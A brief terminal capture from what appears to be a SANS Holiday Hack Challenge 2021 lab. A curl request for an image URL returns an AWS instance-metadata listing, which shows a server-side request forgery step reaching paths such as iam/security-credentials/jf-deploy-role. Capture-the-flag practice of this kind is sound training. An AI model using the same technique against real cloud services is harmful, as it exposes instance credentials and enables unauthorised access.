 ┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply]
└─$ curl https://apply.jackfrosttower.com/images/pugpug.jpg
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/ami
block-device-mapping/ebs0
block-device-mapping/ephemeral0
block-device-mapping/root
block-device-mapping/swap
elastic-inference/associations
elastic-inference/associations/eia-bfa21c7904f64a82a21b9f4540169ce1
events/maintenance/scheduled
events/recommendations/rebalance
hostname
iam/info
iam/security-credentials
iam/security-credentials/jf-deploy-role
instance-action
instance-id
instance-life-cycle